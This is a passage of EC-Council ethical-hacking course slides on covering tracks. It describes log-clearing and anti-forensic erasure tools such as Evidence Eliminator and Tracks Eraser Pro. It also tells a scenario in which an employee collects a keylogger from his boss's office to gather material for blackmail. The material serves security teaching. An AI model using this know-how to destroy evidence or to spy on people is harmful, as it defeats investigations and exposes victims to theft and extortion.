| iuccess Audit | Thu Feb 15 19:19:50 2007 | Privilege Use     | TEST\Administrator   | Security - |
| iuccess Audit | Thu Feb 15 19:19:50 2007 | Detailed Tracking | TEST\Administrator   | 332 \Prog  |
| iuccess Audit | Thu Feb 15 19:19:50 2007 | Privilege Use     | TEST\Administrator   | Security - |
| iuccess Audit | Thu Feb 15 19:20:23 2007 | Detailed Tracking | NT AUTHORITY\SYSTEM  | 784 TEST:  |
| iuccess Audit | Thu Feb 15 19:24:14 2007 | Detailed Tracking | TEST\Administrator   | 332 Admir  |
| Success Audit | Thu Feb 15 19:24:22 2007 | Privilege Use     | TEST\Administrator   | Security - |
| Success Audit | Thu Feb 15 19:24:22 2007 | Detailed Tracking | TEST\Administrator   | 848 \WIN   |
| l l           |                          |                   |                      | Þ          |
|               | Delete events and Exit   |                   | Exit without changes |            |

CHC: Hiding files

### Evidence Eliminator

Deleting the "Internet cache and history", will not protect you... your PC is storing deadly evidence

Even FORMATTING the disk would not work

All those web pages, pictures, movies, videos, sounds, email and everything else you have ever viewed could easily be recovered

Files and Internet searches you have made that you thought you had never "saved to disk" can be recorded as permanent evidence on your hard drive

Evidence Eliminator permanently wipes out evidence so that forensic analysis is impossible





### Tool: Traceless

Clear your Internet settings



You can stop your home page from being written over by uninvited websites



**CHC:** Covering Tracks

EC-Council

Copyright © by EC-Council All Rights Reserved. Reproduction is Strictly Prohibited



#### Tool: Tracks Eraser Pro

Tracks Eraser Pro is designed to protect you by cleaning up all the unwanted history data on your computer

It allows you to erase the cache, cookies, history, typed URLs, auto complete memory, index.dat from your browsers and Window's temp folder, run history, search history, open/save history, recent documents, and so on



Armor Tools is a suite of tools that ensures your privacy and keeps your sensitive information secure

It works on the computer and does not leave trace of your activities such as:

- When and which sites you visited
- Which programs you downloaded
- Which documents you worked on
- Whom you wrote
- What you looked for
- Which folders you opened
- What computers you connected to







EC-Council

**CHC:** Covering Tracks

Copyright © by EC-Council All Rights Reserved. Reproduction is Strictly Prohibited









**CHC:** Covering Tracks

Copyright © by EC-Council All Rights Reserved. Reproduction is Strictly Prohibited





EC-Council

**CHC:** Covering Tracks

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



#### Tool: ZeroTracks

Allows you to clear paging files, recent documents, the Recycle Bin, temp files, and the run list on the Start menu

You can also clear the Internet cache, temporary Internet files, cookies, and autocompletes





PhatBooster helps to keep your system integrity and performance at 100%

PhatBooster can help to improve performance, if your system is running below average

With PhatBooster's new Windows(c) optimizing technology, you can surf the web faster

PhatBooster can also inform you of low memory performance with the MemBooster plugi

#### Features:

- PC Repair
- Hack Prevention
- Pop Up Blocker
- Increase Internet Speed
- Boost PC Memory
- Boost Windows Performance



**CHC:** Covering Tracks

Copyright © by EC-Council All Rights Reserved. Reproduction is Strictly Prohibited



#### PhatBooster: Screenshots



EC-Council



### What Happened Next

After few days when Bradley's boss was again out for some work and had left his cabin open, Bradley removed his keylogger

He extracted all the information stored in keylogger, and to his surprise he had a lot of his boss's sensitive personal and official information

He can use this information to blackmail his boss or even leak the company's confidential information



Hackers use a variety of means to penetrate systems

Password guessing/cracking is one of the first steps

Password sniffing is a preferred eavesdropping tactic

Vulnerability scanning aids the hacker in identifying which password cracking technique to use

Key stroke logging/other spyware tools are used as they gain entry to systems to keep up the attacks

Invariably, attackers destroy evidence of "having been there and done the damage"

Stealing files as well as hiding files are the means to sneak out sensitive information





Copyright 2002 by Randy Glasbergen. www.glasbergen.com



"Encryption software is expensive...so we just rearranged all the letters on your keyboard."





Copyright 2002 by Randy Glasbergen. www.glasbergen.com



"We don't pay much attention to information security.

We're hoping our competitors will steal our ideas

and become as unsuccessful as we are."

